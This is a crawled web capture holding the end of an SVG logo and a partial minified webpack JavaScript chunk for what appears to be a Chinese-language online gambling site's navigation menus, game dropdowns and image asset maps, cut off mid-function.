<path fill-rule="evenodd" clip-rule="evenodd" d="M5.28392 11.0058H3.68639V12.5869H5.28392V11.0058ZM3.4422 11.0058H1.84467V12.5869H3.4422V11.0058ZM5.53106 12.5869H7.12859V11.0058H5.53106V12.5869ZM8.97031 11.0058H7.37278V12.5869H8.97031V11.0058ZM10.812 11.0058H9.21451V12.5869H10.812V11.0058ZM14.4984 11.0058H12.9009V12.5869H14.4984V11.0058ZM1.84467 14.4098H3.4422V12.8286H1.84467V14.4098ZM0.00294212 16.2326H1.60048V14.6514H0.00294212V16.2326ZM1.84467 16.2326H3.4422V14.6514H1.84467V16.2326ZM0.00294212 18.0554H1.60048V16.4742H0.00294212V18.0554ZM1.84467 18.0554H3.4422V16.4742H1.84467V18.0554ZM0.00294212 19.8782H1.60048V18.297H0.00294212V19.8782ZM1.84467 19.8782H3.4422V18.297H1.84467V19.8782ZM0.00294212 21.701H1.60048V20.1198H0.00294212V21.701ZM1.84467 21.701H3.4422V20.1198H1.84467V21.701ZM0.00294212 23.5238H1.60048V21.9427H0.00294212V23.5238ZM1.84467 23.5238H3.4422V21.9427H1.84467V23.5238ZM0.00294212 25.3466H1.60048V23.7655H0.00294212V25.3466ZM1.84467 25.3466H3.4422V23.7655H1.84467V25.3466ZM3.68639 23.5238H5.28392V21.9427H3.68639V23.5238ZM3.68639 25.3466H5.28392V23.7655H3.68639V25.3466ZM5.52811 23.5238H7.12565V21.9427H5.52811V23.5238ZM5.52811 25.3466H7.12565V23.7655H5.52811V25.3466ZM7.36984 23.5238H8.96737V21.9427H7.36984V23.5238ZM7.36984 25.3466H8.96737V23.7655H7.36984V25.3466ZM9.21156 23.5238H10.8091V21.9427H9.21156V23.5238ZM9.21156 25.3466H10.8091V23.7655H9.21156V25.3466ZM12.898 23.5238H14.4955V21.9427H12.898V23.5238ZM0 27.1694H1.59753V25.5883H0V27.1694ZM0 28.9922H1.59753V27.4111H0V28.9922ZM1.84172 27.1694H3.43926V25.5883H1.84172V27.1694ZM3.68345 14.4039H5.28098V12.8228H3.68345V14.4039ZM5.52517 14.4039H7.12271V12.8228H5.52517V14.4039ZM7.3669 14.4039H8.96443V12.8228H7.3669V14.4039ZM9.20862 14.4039H10.8062V12.8228H9.20862V14.4039ZM11.0503 12.5811H12.6479V11H11.0503V12.5811ZM11.0503 23.5238H12.6479V21.9427H11.0503V23.5238ZM11.0503 14.4068H12.6479V12.8257H11.0503V14.4068ZM12.8921 14.4068H14.4896V12.8257H12.8921V14.4068ZM14.7338 14.4068H16.3313V12.8257H14.7338V14.4068ZM12.8921 16.2296H14.4896V14.6485H12.8921V16.2296ZM14.7338 16.2296H16.3313V14.6485H14.7338V16.2296ZM16.5755 14.6485V16.2296H18.1731V14.6485H16.5755ZM14.7338 18.0524H16.3313V16.4713H14.7338V18.0524ZM16.5755 18.0524H18.1731V16.4713H16.5755V18.0524ZM14.7338 19.8753H16.3313V18.2941H14.7338V19.8753ZM16.5755 19.8753H18.1731V18.2941H16.5755V19.8753ZM14.7338 21.6981H16.3313V20.1169H14.7338V21.6981ZM14.7338 23.5209H16.3313V21.9397H14.7338V23.5209ZM12.8921 21.6981H14.4896V20.1169H12.8921V21.6981ZM16.5785 21.6981H18.176V20.1169H16.5785V21.6981Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.8184 18.0564H23.4159V16.4752H21.8184V18.0564ZM21.8184 19.8792H23.4159V18.298H21.8184V19.8792ZM21.8184 21.702H23.4159V20.1208H21.8184V21.702ZM21.8184 23.5248H23.4159V21.9436H21.8184V23.5248ZM21.8184 25.3476H23.4159V23.7665H21.8184V25.3476ZM23.6601 16.2306H25.2576V14.6495H23.6601V16.2306ZM23.6601 14.4078H25.2576V12.8267H23.6601V14.4078ZM25.5018 16.2306H27.0993V14.6495H25.5018V16.2306ZM25.5018 14.4078H27.0993V12.8267H25.5018V14.4078ZM28.9411 12.8267H27.3435V14.4078H28.9411V12.8267ZM27.3435 12.585H28.9411V11.0039H27.3435V12.585ZM29.1853 14.4078H30.7828V12.8267H29.1853V14.4078ZM29.1853 12.585H30.7828V11.0039H29.1853V12.585ZM31.027 14.4078H32.6245V12.8267H31.027V14.4078ZM32.6245 11.0039H31.027V12.585H32.6245V11.0039ZM34.4662 12.8267H32.8687V14.4078H34.4662V12.8267ZM32.8687 12.585H34.4662V11.0039H32.8687V12.585ZM23.6542 18.0564H25.2517V16.4752H23.6542V18.0564ZM23.6542 19.8792H25.2517V18.298H23.6542V19.8792ZM23.6542 21.702H25.2517V20.1208H23.6542V21.702ZM31.024 19.8792H32.6216V18.298H31.024V19.8792ZM31.024 21.702H32.6216V20.1208H31.024V21.702ZM34.4633 18.298H32.8658V19.8792H34.4633V18.298ZM34.4633 20.1208H32.8658V21.702H34.4633V20.1208ZM34.7104 19.8792H36.308V18.298H34.7104V19.8792ZM34.7104 21.702H36.308V20.1208H34.7104V21.702ZM34.7104 25.3505H36.308V23.7694H34.7104V25.3505ZM36.5522 19.8792H38.1497V18.298H36.5522V19.8792ZM36.5522 21.702H38.1497V20.1208H36.5522V21.702ZM34.7104 14.4078H36.308V12.8267H34.7104V14.4078ZM34.7104 16.2306H36.308V14.6495H34.7104V16.2306ZM36.5522 14.4078H38.1497V12.8267H36.5522V14.4078ZM36.5522 16.2306H38.1497V14.6495H36.5522V16.2306ZM23.6542 23.5248H25.2517V21.9436H23.6542V23.5248ZM23.6542 25.3476H25.2517V23.7665H23.6542V25.3476ZM25.4959 25.3476H27.0935V23.7665H25.4959V25.3476ZM25.4959 27.1704H27.0935V25.5893H25.4959V27.1704ZM25.4959 28.9932H27.0935V27.4121H25.4959V28.9932ZM28.9352 25.5893H27.3376V27.1704H28.9352V25.5893ZM27.3376 28.9932H28.9352V27.4121H27.3376V28.9932ZM29.1794 27.1704H30.7769V25.5893H29.1794V27.1704ZM29.1794 28.9932H30.7769V27.4121H29.1794V28.9932ZM31.0211 27.1704H32.6186V25.5893H31.0211V27.1704ZM31.0211 28.9932H32.6186V27.4121H31.0211V28.9932ZM34.4604 25.5893H32.8628V27.1704H34.4604V25.5893ZM32.8628 28.9932H34.4604V27.4121H32.8628V28.9932ZM34.7045 27.1704H36.3021V25.5893H34.7045V27.1704ZM36.5463 27.1704H38.1438V25.5893H36.5463V27.1704ZM36.5463 23.5219H38.1438V21.9407H36.5463V23.5219ZM36.5463 25.3447H38.1438V23.7635H36.5463V25.3447ZM38.388 20.1179V21.6991H39.9855V20.1179H38.388ZM38.388 23.5219H39.9855V21.9407H38.388V23.5219Z" fill="white"/>
<path d="M23.4159 14.6543H21.8184V16.2354H23.4159V14.6543Z" fill="#E61973"/>
<path d="M27.1019 11.0039H25.5044V12.585H27.1019V11.0039Z" fill="#FFB919"/>
<path d="M25.2606 25.5957H23.6631V27.1768H25.2606V25.5957Z" fill="#1987E6"/>
<path d="M36.3138 27.4199H34.7163V29.001H36.3138V27.4199Z" fill="#FF4B00"/>
<path d="M39.9999 18.2988H38.4023V19.88H39.9999V18.2988Z" fill="#14E691"/>
<path d="M39.9999 23.7695H38.4023V25.3507H39.9999V23.7695Z" fill="#FF1928"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/js/chunk-2be75e53.0f6d3bd6.js
body_size: 93568
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-2be75e53"],{"004b3":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/PC登录注册弹窗.4e40442d.png"},"01ba":function(t,e){t.exports="[data-uri]"},"0260":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall-ac.00cd845b.png"},"030b":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/shouyibao.a4b2a797.png"},"03668":function(t,e){t.exports="[data-uri]"},"041d":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall-ac.0d8497c6.png"},"04fd":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker.d2d2c98d.png"},"069b":function(t,e,n){"use strict";n("f70b")},"08ba":function(t,e){t.exports="[data-uri]"},"0aa7":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/logo-left-newYear2025.c9743c10.png"},"0b5d":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP-ac.63894ec4.png"},"0ff5":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_3.33dc85d3.svg"},1077:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish.dab5f707.png"},"11fd":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot.532b163b.png"},1256:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home-ac.0b9383f3.png"},1559:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home-ac.e8b96e49.png"},"161a":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live.d0b3a6e5.png"},"16ed":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/tuijian_active.774a6ec9.png"},1812:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/logo-left.4fd622fb.png"},"1bdf":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo.c38a4861.png"},"1c79":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot.2996c184.png"},"1d25":function(t,e){t.exports="[data-uri]"},"1d3e":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall.e4080267.png"},"1e10":function(t,e,n){},"1e43":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery-ac.bb901479.png"},"1e52":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/iSlot.bcbf24ab.png"},"1ff0":function(t,e,n){"use strict";n("60a6")},"258b":function(t,e){t.exports="[data-uri]"},"294b":function(t,e){t.exports="[data-uri]"},"295a":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/PCBG_Left@3x.576a0040.png"},2997:function(t,e,n){"use strict";var s=function(){var t=this,e=t._self._c;return e("div",{staticClass:"sports_dropdown_wrap",class:{active:!0},on:{mouseover:t.mouseOver,mouseleave:t.mouseLeave}},[e("div",[e("div",{staticClass:"container"},[e("swiper",{staticClass:"swiper",attrs:{options:t.swiperOption}},[t._l(t.listData,(function(s,a){return e("swiper-slide",{key:a},[e("ImageCdn",{staticClass:"pic",class:{active:t.listData.length>3},attrs:{src:t.$webpHandle(s.maxImage.path)}}),e("div",{staticClass:"right_box"},[e("p",{staticClass:"name",class:{name_casino:"casino"===t.headerDownType}},[t._v(" "+t._s(s.title)+" ")]),e("p",{staticClass:"label"},[t._v(" "+t._s(s.subtitle)+" ")]),e("p",{staticClass:"btn",on:{click:function(e){return t.goNextCheck(s)}}},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:"jackpot"==s.tip&&"casino"===t.headerDownType,expression:"item.tip == 'jackpot' && headerDownType === 'casino'"}],staticClass:"casino_jpicon",attrs:{src:n("d62f"),alt:""}}),t._v(" "+t._s("brand"===t.headerDownType?s.maxImageAction?s.maxImageAction:"查看详情":"进入游戏")+" ")],1)])],1)})),e("div",{staticClass:"swiper-button-prev",class:{show:t.listData.length>3},attrs:{slot:"button-prev"},slot:"button-prev"}),e("div",{staticClass:"swiper-button-next",class:{show:t.listData.length>3},attrs:{slot:"button-next"},slot:"button-next"})],2)],1)])])},a=[],i=(n("14d9"),n("2f62")),o=n("7212"),c=n("6ea0"),r=(n("a7a3"),n("aaaa")),A=n("0653"),u={components:{Swiper:o["Swiper"],SwiperSlide:o["SwiperSlide"],ImageCdn:A["a"]},mixins:[r["a"]],data(){return{swiperOption:{slidesPerView:3,slidesPerGroup:3,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}},dropdownEum:{casino:1,fish:2,egame:3,sport:4,chess:5,lottery:6,brand:7,islot:8},checkFlmFlag:"0"}},computed:{...Object(i["e"])(["showHeaderMenuDown","headerDownType","headerDropdownData"]),...Object(i["c"])(["wmsVersion","isLogin"]),listData(){return this.headerDropdownData.filter(t=>t.category==this.dropdownEum[this.headerDownType])},isGamePage(){return"gameLoad"==this.$route.name}},created(){this.getHeaderDropdown(),this.checkFlmFlagFunc()},methods:{...Object(i["d"])(["SET_SHOW_HEADER_MUNE_DOWN","SET_HAVE_DROP_DATA","SET_HEADER_DROPDOWN_DATA"]),getHeaderDropdown(){this.$api.getWmsFormData("wms-form-headerDropdown").then(({status:t,data:e})=>{200===t&&e&&this.SET_HEADER_DROPDOWN_DATA(e)})},mouseOver(){this.SET_SHOW_HEADER_MUNE_DOWN({showHeaderMenuDown:!0,headerDownType:this.headerDownType})},mouseLeave(){this.SET_SHOW_HEADER_MUNE_DOWN({showHeaderMenuDown:!1,headerDownType:this.headerDownType})},goNextCheck(t){"1"===this.checkFlmFlag&&this.isLogin&&("sport"===this.headerDownType||"QG"===Object(c["b"])("gameProvider",t.defaultAction))?this.checkGameFlmFunc(Object(c["b"])("gameProvider",t.defaultAction),this.goNext,t):this.goNext(t)},goNext(t){if(this.SET_SHOW_HEADER_MUNE_DOWN({showHeaderMenuDown:!1,headerDownType:this.headerDownType}),"brand"===this.headerDownType)if(null!==t&&void 0!==t&&t.jsonObj)this.gotopage(t.defaultAction,t.targetType);else{let e=this.$router.resolve({path:t.defaultAction});"target"===t.targetType?window.open(e.href,"_blank"):this.$router.push(e.href)}else{const e={gameId:Object(c["b"])("gameId",t.defaultAction),gameProvider:Object(c["b"])("gameProvider",t.defaultAction),gameType:Object(c["b"])("gameType",t.defaultAction),gameKind:Object(c["b"])("gameKind",t.defaultAction),extra:Object(c["b"])("extra",t.defaultAction)};!e.gameId&&delete e.gameId,!e.gameType&&delete e.gameType,!e.gameKind&&delete e.gameKind,!e.extra&&delete e.extra,this.$playGame(e)}},gotoGame(){},gotopage(t,e){let n=this.$store.state.isLogin?"?login=true&PId=":"?PId=",s="target"===e?"_blank":"_self";window.open(t+n,s)},checkFlmFlagFunc(){this.$api.queryConstant({keys:["CHECK_GAME_FLM_FLAG"]}).then(t=>{"0000"==t.head.errCode&&(this.checkFlmFlag=t.body.CHECK_GAME_FLM_FLAG)})}}},l=u,g=(n("591c"),n("2877")),p=Object(g["a"])(l,s,a,!1,null,"e85eab88",null);e["a"]=p.exports},"2c2d":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/honorPalace.2e35c3b1.png"},"2c7a":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP.8ce5d779.png"},"2c90":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor.75b05ba6.png"},"2c98":function(t,e,n){},"2cc4":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/tuijian.3f426e29.png"},"30d2":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo.7019c77f.png"},"36b5":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish-ac.41771e1c.png"},3759:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/diamond-4.b732432a.png"},"37bb":function(t,e){t.exports="[data-uri]"},3891:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club.5d68b793.png"},"38c5":function(t,e){t.exports="[data-uri]"},"38cc":function(t,e,n){},"39c8":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/europeanAvator.bdb78945.png"},"39e2":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/course_active.968b99c1.png"},"3abe":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker.56445e1b.png"},"3ae7":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot-ac.59688f0a.png"},"3c5b":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports-ac.43045096.png"},"3ca2":function(t,e,n){},"3e12":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot.8f47fb61.png"},"3e33":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/登录首页@3x.2c86740e.png"},"3f58":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/diamond-5.2dc2b583.png"},"411a":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo.9c3c06c5.png"},4432:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sellcoin.45a32e8c.png"},"447b":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot-ac.8c926516.png"},"45f4":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish-ac.f9462844.png"},"46fe":function(t,e,n){},4887:function(t,e,n){var s={"./logout1.png":"0e45","./logout2.png":"d74d","./logout3.png":"8e71"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="4887"},"4a22":function(t,e,n){"use strict";n("4b5e")},"4a6d":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/domain.1fc27c68.png"},"4a73":function(t,e){t.exports="[data-uri]"},"4b5e":function(t,e,n){},"4b68":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/avatar-1.b5cd8c56.png"},"4c8f":function(t,e){t.exports="[data-uri]"},"4d9b":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery.b302264f.png"},"4e3d":function(t,e,n){var s={"./VIP.png":"258b","./europeanCup/VIP-ac.png":"c5bc","./europeanCup/VIP.png":"4fee","./europeanCup/fish-ac.png":"f583","./europeanCup/fish.png":"6297","./europeanCup/glamor-ac.png":"8801","./europeanCup/glamor.png":"5995","./europeanCup/home-ac.png":"1256","./europeanCup/home.png":"83f1","./europeanCup/islot-ac.png":"3ae7","./europeanCup/islot.png":"7002","./europeanCup/lg-club-ac.png":"f083","./europeanCup/lg-club.png":"e252","./europeanCup/live-ac.png":"710e","./europeanCup/live.png":"fcb9","./europeanCup/lottery-ac.png":"69a1","./europeanCup/lottery.png":"4d9b","./europeanCup/pointMall-ac.png":"0260","./europeanCup/pointMall.png":"6eff","./europeanCup/poker-ac.png":"e2f0","./europeanCup/poker.png":"3abe","./europeanCup/promo-ac.png":"ee8c","./europeanCup/promo.png":"5e95","./europeanCup/slot-ac.png":"fc8c","./europeanCup/slot.png":"b28d","./europeanCup/sports-ac.png":"3c5b","./europeanCup/sports.png":"5074","./fish-ac.png":"602c","./fish.png":"4c8f","./home-ac.png":"99ce","./home.png":"cd84","./islot-ac.png":"8e14","./islot.png":"72aa","./lg-club-T.png":"08ba","./lg-club.png":"ad13","./live-ac.png":"6b0d","./live-icon.png":"533d","./live.png":"294b","./lottery-ac.png":"a74a","./lottery.png":"88a9","./middleAutum/VIP-ac.png":"d045","./middleAutum/VIP.png":"2c7a","./middleAutum/fish-ac.png":"45f4","./middleAutum/fish.png":"9d80","./middleAutum/glamor-ac.png":"50672","./middleAutum/glamor.png":"2c90","./middleAutum/home-ac.png":"c779","./middleAutum/home.png":"7c77","./middleAutum/islot-ac.png":"de45","./middleAutum/islot.png":"3e12","./middleAutum/lg-club-ac.png":"6d0b","./middleAutum/lg-club.png":"7763","./middleAutum/live-ac.png":"9c18","./middleAutum/live.png":"5930","./middleAutum/lottery-ac.png":"1e43","./middleAutum/lottery.png":"e0ef","./middleAutum/pointMall-ac.png":"041d","./middleAutum/pointMall.png":"a8a5","./middleAutum/poker-ac.png":"a2a6","./middleAutum/poker.png":"e2f1","./middleAutum/promo-ac.png":"a5e9","./middleAutum/promo.png":"1bdf","./middleAutum/slot-ac.png":"447b","./middleAutum/slot.png":"f9ed","./middleAutum/sports-ac.png":"9957","./middleAutum/sports.png":"9262","./poker-ac.png":"4a73","./poker.png":"e766","./slot-ac.png":"37bb","./slot.png":"717c","./sports-ac.png":"6b8a","./sports.png":"8fc1","./vipClub@3x.png":"d6a1"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="4e3d"},"4f3f":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_5.6d53519c.svg"},"4fee":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP.1d26e4e4.png"},5051:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/diamond-2.014642f6.png"},50672:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor-ac.bc874d44.png"},5074:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports.a9ab34e6.png"},5184:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_7.94ff7470.svg"},"533d":function(t,e){t.exports="[data-uri]"},"53af":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/logo-right-2.b46b5878.png"},"53ca":function(t,e,n){"use strict";function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}n.d(e,"a",(function(){return s}))},"54c6":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports-ac.6f71ce27.png"},5536:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot-ac.6bca417f.png"},"56d5":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/renwu.f425df63.png"},"591c":function(t,e,n){"use strict";n("abae")},5930:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live.b02ce3b0.png"},5995:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor.841e42ef.png"},"5a94":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_4.43e91cb7.svg"},"5e95":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo.5a80600e.png"},"602c":function(t,e){t.exports="[data-uri]"},"60a6":function(t,e,n){},6297:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish.829e2e29.png"},"63aa":function(t,e,n){"use strict";n("bd09")},"65ba":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/PCBG_Right@3x.e8b1d3d4.png"},"688eb":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/safe_active.344878d8.png"},"68cc":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot-ac.0ab9ff25.png"},"69a1":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery-ac.3b29b738.png"},"6a72":function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/shouyibaoLogo.a44c3f1d.png"},"6aa2":function(t,e,n){"use strict";var s=function(){var t=this,e=t._self._c;return e("div",{staticClass:"routers-list"},[e("div",{staticClass:"left_box_wrap box_wrap"},[e("ul",{ref:"left_box",staticClass:"left_box"},t._l(t.listData,(function(s,a){return e("li",{key:a,ref:"leftBox_item",refInFor:!0,class:{active:t.activeName.indexOf(s.url)>-1||t.leftTab.hoverActiveName===s.url},on:{click:function(e){return t.onBeforeGoGame(s,a)},mouseover:function(e){return t.mouseOver(s.type,s.url,"left",a)},mouseleave:function(e){return t.mouseLeave(s.type,"left")}}},[t.isNewYear2025?e("i",{staticClass:"iconfont",style:{backgroundImage:`url(${n("bfd2")(`./${s.icon}${t.activeName.indexOf(s.url)>-1||t.leftTab.hoverActiveName===s.url?"-ac":""}.png`)})`}}):t.isEuropeanCup||t.isOlympic?e("i",{staticClass:"iconfont",style:{backgroundImage:`url(${n("bf4e")(`./${s.icon}${t.activeName.indexOf(s.url)>-1||t.leftTab.hoverActiveName===s.url?"-ac":""}.png`)})`}}):t.isMiddleAutumn?e("i",{staticClass:"iconfont",style:{backgroundImage:`url(${n("d4a6")(`./${s.icon}${t.activeName.indexOf(s.url)>-1||t.leftTab.hoverActiveName===s.url?"-ac":""}.png`)})`}}):e("i",{staticClass:"iconfont",style:{backgroundImage:`url(${n("4e3d")(`./${s.icon}${t.activeName.indexOf(s.url)>-1||t.leftTab.hoverActiveName===s.url?"-ac":""}.png`)})`}}),e("span",[t._v(" "+t._s(s.label)+" ")]),s.haveDrop?e("span",{staticClass:"arrow-icon"},[t.activeName.indexOf(s.url)>-1||t.leftTab.hoverActiveName===s.url?e("img",{attrs:{src:n("f247d"),alt:"",srcset:""}}):e("img",{attrs:{src:n("cf1b"),alt:"",srcset:""}})]):t._e()])})),0),e("div",{staticClass:"aa-line",class:{animate__headShake:t.leftTab.isClick,"aa-line-active":t.leftTab.urlListArr.includes(t.activeName)},style:{left:t.leftTab.aa_x+"px",width:t.leftTab.tabItemWidth+"px"}},[t.leftTab.urlListArr.includes(t.activeName)?e("img",{attrs:{src:n("cd5d"),alt:"",srcset:""}}):t._e()])])])},a=[],i=(n("14d9"),n("2f62"));const o={gameCategory:"chess-detail",name:"agstar",isInlineGame:!0},c={gameCategory:"lottery-detail",name:"AGLOT",gameCode:"lobby",isSupportVisitors:!0},r={name:"SHABA",gameCategory:"sports-detail",isSupportVisitors:!0,isInlineGame:!0};var A=n("ca00"),u=n("4c20"),l=n("6ea0"),g={name:"Routers",mixins:[u["a"]],data(){return{listData:[{label:"首页",url:"/index",icon:"home",goUrl:!0},{label:"真人游戏",url:"/casino",icon:"live",goUrl:!0,haveDrop:!0,type:"casino"},{label:"电子游戏",url:"/egame",icon:"slot",haveDrop:!0,type:"egame",goUrl:!0},{label:"捕鱼游戏",url:"/fish",icon:"fish",haveDrop:!0,type:"fish",goUrl:!0},{label:"iSlot老虎机",url:"/islotIntro",icon:"islot",haveDrop:!0,type:"islot",goUrl:!0},Object.assign({},r,{label:"体育电竞",url:"/sports",icon:"sports",haveDrop:!0,type:"sport",goUrl:!0}),Object.assign({},o,{label:"棋牌游戏",url:"/game/load?gameProvider=WALI",icon:"poker",haveDrop:!0,type:"chess",goUrl:!0,newWindow:!0}),Object.assign({},c,{label:"彩票游戏",url:"/game/load?gameProvider=AGLOT",icon:"lottery",haveDrop:!0,type:"lottery",goUrl:!0,newWindow:!0})],rightList:[{label:"VIP",url:"/vipBenefit",icon:"VIP"},{label:"优惠",url:"/promo",icon:"promo"},{label:"商城",url:"/pointsMall",icon:"pointMall"},{label:"风采",url:"/j9history",icon:"glamor",type:"brand"},{label:"老哥俱乐部",url:"lgClub",icon:"lg-club"}],activeName:"/index",canShow:!0,timer:null,leftTab:{aa_x:0,tabItemWidth:0,tabItemMarginRight:0,count:0,isClick:!1,animateTimer:null,curActiveTabItemIndex:0,hoverActiveName:"",urlListArr:[],activeIndex:0},rightTab:{aa_x:0,tabItemWidth:0,tabItemMarginRight:0,count:0,isClick:!1,animateTimer:null,curActiveTabItemIndex:0,hoverActiveName:"",urlListArr:[],activeIndex:0},init:!1}},computed:{...Object(i["c"])(["isLogin","loginName"]),...Object(i["e"])(["showHeaderMenuDown","headerDownType","initData"])},watch:{$route:{handler(t,e){this.activeName=t.path,this.leftTab.hoverActiveName="",this.init&&(this.listData.find(e=>e.url==t.path)?this.animateClick(this.listData.findIndex(e=>e.url==t.path)):this.animateClick(this.rightList.findIndex(e=>e.url==t.path),"right"))},immediate:!0},showHeaderMenuDown(t){t||setTimeout(()=>{this.showHeaderMenuDown||(this["leftTab"].hoverActiveName="",this.animateInit("left"))},0)}},mounted(){this.animateInit("left"),this.init=!0},beforeDestroy(){clearInterval(this.timer)},methods:{...Object(i["d"])(["SET_SHOW_HEADER_MUNE_DOWN"]),goPage(t,e){if("lgClub"===t){let t=this.initData["club_pc_domain"].split(",")[0],e=Object(A["i"])(),n=window.location.protocol;"localhost"===e||"h86pc.com"===e||Object(A["o"])()||(t=n+"//lgclub."+e),this.goToPath(t,"_blank",!0)}else this.animateClick(e,"right"),this.$router.push(t)},mouseOver(t,e,n,s){this[n+"Tab"].hoverActiveName=e,t&&this.SET_SHOW_HEADER_MUNE_DOWN({showHeaderMenuDown:!0,headerDownType:t}),this.animateClick(s)},mouseLeave(t,e){t&&this.SET_SHOW_HEADER_MUNE_DOWN({showHeaderMenuDown:!1,headerDownType:t}),setTimeout(()=>{this.showHeaderMenuDown||(this.animateInit("left"),this[e+"Tab"].hoverActiveName="")},50)},onBeforeGoGame(t,e){if(["sport"].includes(t.type)||this.animateClick(e),this.SET_SHOW_HEADER_MUNE_DOWN({showHeaderMenuDown:!1,headerDownType:this.headerDownType}),t.goUrl){if("/game/load"===Object(A["g"])(t.url)){const e={gameId:Object(l["b"])("gameId",t.url),gameProvider:Object(l["b"])("gameProvider",t.url),gameType:Object(l["b"])("gameType",t.url)};return!e.gameId&&delete e.gameId,!e.gameType&&delete e.gameType,void this.$playGame(e)}t.newWindow?window.open(t.url,"_blank"):this.$router.push(t.url)}else t.goGame},jumpLgClub(){},animateInit(t){this.$nextTick(()=>{var e;const n=this.$refs[t+"Box_item"][0];this[t+"Tab"].tabItemMarginRight=Number(getComputedStyle(n).marginRight.split("px")[0]);const s="left"===t?this.listData:this.rightList;s.forEach(e=>{this[t+"Tab"].urlListArr.push(null===e||void 0===e?void 0:e.url)}),this[t+"Tab"].curActiveTabItemIndex=null===(e=this[t+"Tab"])||void 0===e?void 0:e.urlListArr.indexOf(this.activeName),this[t+"Tab"].urlListArr.includes(this.activeName)&&this.animateClick(this[t+"Tab"].curActiveTabItemIndex,t)})},async animateClick(t,e="left"){const n=this.handleMouver(t,e);if(null===n)return;if("left"===e){this.leftTab.aa_x=n;const 